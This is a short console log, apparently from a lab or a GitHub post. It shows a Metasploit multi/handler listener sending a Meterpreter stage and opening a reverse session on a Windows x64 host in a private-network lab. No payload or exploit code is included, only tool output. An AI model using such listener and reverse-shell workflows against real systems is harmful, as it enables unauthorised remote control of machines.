 [*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 192.168.1.66
[*] Meterpreter session 1 opened (192.168.1.66:4444 -> 192.168.1.66:55733) at 2023-10-20 00:24:00 +0200
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information        Connection
--  ----  ----                     -----------        ----------
1         meterpreter x64/windows  LABO\poite @ LABO  192.168.1.66:4444 -> 192.168.1.66:55733 (192.168.1.66)